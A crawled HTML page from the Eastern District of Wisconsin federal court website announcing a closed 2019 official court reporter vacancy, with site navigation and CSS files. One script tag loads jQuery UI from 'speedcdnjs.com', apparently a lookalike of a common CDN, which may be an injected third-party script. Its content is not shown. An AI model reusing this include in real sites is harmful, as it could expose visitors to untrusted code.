

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wied.uscourts.gov/news/closed-employment-opportunity-official-court-reporter
body_size: 7707
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/closed-employment-opportunity-official-court-reporter" />
<link rel="shortlink" href="/node/501" />
<link rel="shortcut icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>(CLOSED) Employment Opportunity: Official Court Reporter | Eastern District of Wisconsin | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_ZGyJrSUOJ0llxLWmLy_Q1VlL7iMFjPYRLksOuIJgt54.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_1akCGkFStxkhtzj4XLoB4KkcjXvOyYylE2udrMbrG2Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_11.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_12.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_13.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_14.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_15.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_16.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_255b_iXGpIjW-LykcfzbtQZdUCMJm7CSQ3fmtrOfYi4.css" media="all" />
  <script src="https://www.wied.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634kg"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-110484903-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-110484903-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-Z7EWCV2HPR", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Wisconsin. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Wisconsin does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Eastern District of Wisconsin. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Wisconsin does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-110484903-1","G-Z7EWCV2HPR"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/closed-employment-opportunity-official-court-reporter":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-501 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wied.uscourts.gov/sites/wied/files/seal_regular_color3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Wisconsin                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Pamela Pepper, Chief Judge &#149; Linda M. Klemm, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/closed-employment-opportunity-official-court-reporter" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-3pYFPtBl-_1K0hWJGqsdVPt96BVuvoqzNyb9_dNijl4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-787"><a href="/">Home</a></li>
<li class="expanded menu-mlid-700"><a href="/court-locations/milwaukee">Our Court</a><ul class="menu"><li class="first leaf menu-mlid-693"><a href="/court-locations/milwaukee">Milwaukee</a></li>
<li class="leaf menu-mlid-664"><a href="/court-locations/green-bay">Green Bay</a></li>
<li class="leaf menu-mlid-786"><a href="/visitors">Visitors</a></li>
<li class="leaf has-children menu-mlid-1199"><a href="/media-information">Media Information</a></li>
<li class="leaf has-children menu-mlid-533"><a href="/case-information">Case Information</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/local-rules-and-guidance">Local Rules and Guidance</a></li>
<li class="leaf menu-mlid-667"><a href="/counties-served-division">Counties Served by Division</a></li>
<li class="leaf menu-mlid-819"><a href="/district-court-fee-schedule">District Court Fee Schedule</a></li>
<li class="leaf menu-mlid-750"><a href="/ticketscitations-cvb">Tickets/Citations (CVB)</a></li>
<li class="leaf has-children menu-mlid-523"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-929"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1169"><a href="/workplace-relations">Workplace Relations</a></li>
<li class="last leaf menu-mlid-521"><a href="/faqs">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="/judges">Judges by Seniority</a></li>
<li class="leaf menu-mlid-872"><a href="/judges/by-last-name">Judges Alphabetically</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-851"><a href="/attorneys">General Information</a></li>
<li class="leaf menu-mlid-539"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-627"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-869"><a href="/local-rules-and-guidance-0">Local Rules and Guidance</a></li>
<li class="leaf menu-mlid-703"><a href="/courtroom-technology-0">Courtroom Technology</a></li>
<li class="leaf menu-mlid-818"><a href="/posting-and-return-criminal-bond-0">Posting and Return of Criminal Bond</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-821"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-839"><a href="/interpreter-services-0">Interpreter Services</a></li>
<li class="leaf menu-mlid-810"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-1038"><a href="/e-filing-restricted-and-sealed-documents">E-Filing Restricted and Sealed Documents</a></li>
<li class="leaf menu-mlid-1065"><a href="/resources-remote-operations">Resources for Remote Operations</a></li>
<li class="leaf menu-mlid-1189"><a href="/cmecf-maintenanceoutage-log">CM/ECF Maintenance/Outage Log</a></li>
<li class="last leaf menu-mlid-1195"><a href="/emergency-filing">Notify Us of an After-Hours Emergency Filing</a></li>
</ul></li>
<li class="expanded menu-mlid-793"><a href="/representing-yourself">Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-1040"><a href="https://wi.freelegalanswers.org">American Bar Association -- Free Legal Answers</a></li>
<li class="leaf menu-mlid-850"><a href="/representing-yourself">General Information</a></li>
<li class="leaf menu-mlid-1193"><a href="/local-rules-and-guidance-0">Local Rules and Guidance</a></li>
<li class="leaf menu-mlid-788"><a href="/guides-pro-se-litigants">Guides for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-789"><a href="/forms-pro-se-litigants">Forms for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-802"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-846"><a href="/glossary-legal-terms">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-855"><a href="/mediation-representing-yourself">Mediation</a></li>
<li class="last leaf menu-mlid-813"><a href="/faqs/prose">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-649"><a href="/juror-instructions">Juror Instructions</a></li>
<li class="leaf menu-mlid-615"><a href="https://ejuror1.uscourts.gov/ejuror-wied/TransportRoom?servlet=login">eJuror</a></li>
<li class="leaf menu-mlid-940"><a href="/parking-and-travel">Parking and Travel</a></li>
<li class="leaf menu-mlid-645"><a href="http://www.wied.uscourts.gov/sites/wied/files/documents/Hotel-Letter.pdf">Juror Hotel Letter</a></li>
<li class="leaf menu-mlid-849"><a href="/jurors">General Information</a></li>
<li class="leaf menu-mlid-646"><a href="/faqs/juror">FAQs</a></li>
<li class="leaf menu-mlid-648"><a href="http://www.uscourts.gov/services-forms/jury-service">About Jury Service</a></li>
<li class="leaf menu-mlid-797"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-829"><a href="/payment-jury-service">Payment for Jury Service</a></li>
<li class="leaf menu-mlid-619"><a href="/warning-juror-fraud">Warning of Juror Fraud</a></li>
<li class="leaf menu-mlid-941"><a href="/jury-plan-revised-january-2017">Jury Plan Revised January 2017</a></li>
<li class="last leaf menu-mlid-647"><a href="/public-notice-random-draw">Public Notice for Random Draw</a></li>
</ul></li>
<li class="expanded menu-mlid-608"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-732"><a href="https://ecf.wied.uscourts.gov/">ECF Login</a></li>
<li class="leaf menu-mlid-848"><a href="/e-filing">General Information</a></li>
<li class="leaf menu-mlid-1141"><a href="/nextgen">NextGen Information</a></li>
<li class="leaf menu-mlid-747"><a href="/e-filing/ecf-policies-and-procedures">ECF Policies and Procedures</a></li>
<li class="leaf menu-mlid-748"><a href="/e-filing/ecf-user-manual">ECF User Manual and Guides</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/e-filing/attorney-case-opening">Attorney Case Opening</a></li>
<li class="leaf menu-mlid-816"><a href="/e-filing-restricted-and-sealed-documents">E-Filing Restricted and Sealed Documents</a></li>
<li class="leaf menu-mlid-817"><a href="/electronic-transcripts">Electronic Transcripts</a></li>
<li class="leaf menu-mlid-799"><a href="/e-filing/redaction-requirements-e-government-act">Redaction Requirements - E-Government Act</a></li>
<li class="last leaf menu-mlid-1196"><a href="/emergency-filing">Notify Us of an After-Hours Emergency Filing</a></li>
</ul></li>
<li class="expanded menu-mlid-1055"><a href="/gen-orders">General Orders</a><ul class="menu"><li class="first leaf menu-mlid-1056"><a href="/gen-orders">All General Orders</a></li>
<li class="leaf menu-mlid-1057"><a href="/gen-orders/assignment-of-cases">Assignment of Cases</a></li>
<li class="leaf menu-mlid-1058"><a href="/gen-orders/bankruptcy-matters">Bankruptcy Matters</a></li>
<li class="leaf menu-mlid-1059"><a href="/gen-orders/cja">CJA</a></li>
<li class="leaf menu-mlid-1061"><a href="/gen-orders/covid-19">COVID-19</a></li>
<li class="leaf menu-mlid-1060"><a href="/gen-orders/court-governance">Court Governance</a></li>
<li class="leaf menu-mlid-1062"><a href="/gen-orders/ecf-procedural-orders">ECF Procedural Orders</a></li>
<li class="leaf menu-mlid-1063"><a href="/gen-orders/federal-defender-services">Federal Defender Services</a></li>
<li class="last leaf menu-mlid-1064"><a href="/gen-orders/jury">Jury</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms/all-forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-528"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-790"><a href="/forms/all-forms/Appeal">Appeal</a></li>
<li class="leaf menu-mlid-735"><a href="/forms/all-forms/Attorney%20Admission">Attorney Admissions</a></li>
<li class="leaf menu-mlid-736"><a href="/forms/all-forms/Civil">Civil</a></li>
<li class="leaf menu-mlid-737"><a href="/forms/all-forms/Criminal">Criminal</a></li>
<li class="leaf menu-mlid-784"><a href="/forms/all-forms/Criminal%20Justice%20Act">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-739"><a href="/forms/all-forms/Pro%20Se">Pro Se</a></li>
<li class="leaf menu-mlid-740"><a href="/forms/all-forms/Social%20Security">Social Security</a></li>
<li class="last leaf menu-mlid-1036"><a href="/transcript-order-form">Transcript Order Form</a></li>
</ul></li>
<li class="expanded menu-mlid-826"><a href="/financial-information">Financial</a><ul class="menu"><li class="first leaf menu-mlid-943"><a href="/doing-business-court">Vendor Information/Requests for Quotes</a></li>
<li class="leaf menu-mlid-828"><a href="/making-payments">Making Payments</a></li>
<li class="leaf menu-mlid-942"><a href="/online-criminal-debt-payments">Online Criminal Debt Payments</a></li>
<li class="leaf menu-mlid-827"><a href="/payment-jury-service-0">Payment for Jury Service</a></li>
<li class="leaf menu-mlid-706"><a href="/criminal-case-balance-inquiry">Criminal Case Balance Inquiry</a></li>
<li class="leaf menu-mlid-830"><a href="/victim-restitution-payments">Victim Restitution Payments</a></li>
<li class="leaf menu-mlid-795"><a href="/posting-and-return-criminal-bond">Posting and Return of Criminal Bond</a></li>
<li class="leaf menu-mlid-704"><a href="/procedures-posting-real-estate-lieu-cash-bond">Procedures for Posting Real Estate</a></li>
<li class="leaf menu-mlid-702"><a href="/passports-surrendered-criminal-cases-0">Passports Surrendered in Criminal Cases</a></li>
<li class="leaf menu-mlid-868"><a href="/post-judgment-interest-rates-0">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-870"><a href="/registry-funds">Registry Funds</a></li>
<li class="last leaf menu-mlid-831"><a href="/faqs/finance">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-694"><a href="/transcript-orders">Transcript Orders</a><ul class="menu"><li class="first leaf menu-mlid-1192"><a href="/transcript-orders">Transcript Information</a></li>
<li class="last leaf menu-mlid-862"><a href="/transcript-order-form">Transcript Request Form</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-953"><a href="/reentry-programsuccessful-transition-and-reentry-together-start">Reentry Program/Successful Transition and Reentry Together (START)</a></li>
<li class="leaf menu-mlid-949"><a href="/post-guilty-pleapresentence-diversion-court-program">Post Guilty Plea/Presentence Diversion Court Program</a></li>
<li class="leaf menu-mlid-665"><a href="/extra-judicial-use-courtrooms">Extra-Judicial use of Courtrooms</a></li>
<li class="leaf menu-mlid-778"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf has-children menu-mlid-863"><a href="/pro-bono-program-0">Pro Bono Program</a></li>
<li class="leaf has-children menu-mlid-794"><a href="/naturalization">Naturalization</a></li>
<li class="last leaf menu-mlid-822"><a href="/community-and-educational-outreach">Community and Educational Outreach</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              (CLOSED) Employment Opportunity: Official Court Reporter            </h1>
          
                                        
                      <article about="/news/closed-employment-opportunity-official-court-reporter" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="(CLOSED) Employment Opportunity: Official Court Reporter" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-13T00:00:00-04:00" class="date-display-single">Thursday, June 13, 2019</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Vacancy Announcement #: 19-02</p>
<p><a href="/sites/wied/files/documents/Court%20Reporter%20Vacancy%20Announcement%202019.pdf" target="_blank">Official Court Reporter</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-22af6741bb0b7098014bd1b1b8b413f4">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (2)
          </li>
      <li><a href="/news/2025">2025</a>
              (38)
          </li>
      <li><a href="/news/2024">2024</a>
              (25)
          </li>
      <li><a href="/news/2023">2023</a>
              (19)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (17)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.wied.uscourts.gov">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/faqs">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css/css_1akCGkFStxkhtzj4XLoB4KkcjXvOyYylE2udrMbrG2Y.css
body_size: 724
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.feed-icon{float:right;margin-top:-10px;}
.view-all-forms .views-field-title{font-family:sans-serif;color:inherit;}
.block--views-staff-directory-home-court-list .views-field-title{font-size:1.4em;margin-bottom:10px;}
.node--redirect-node h2.node__title{display:none;}
.mean-container .mean-bar{position:relative;}#header-outline,#header-outline .l-header{margin-top:0;}
redlabel{color:red;}


--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_11.css?t634kg
body_size: 448
content:
.webform-component--fieldset-1
{
    width:45%; 
    float:left;
    border: 0;
}

--- FILE ---
content_type: text/css
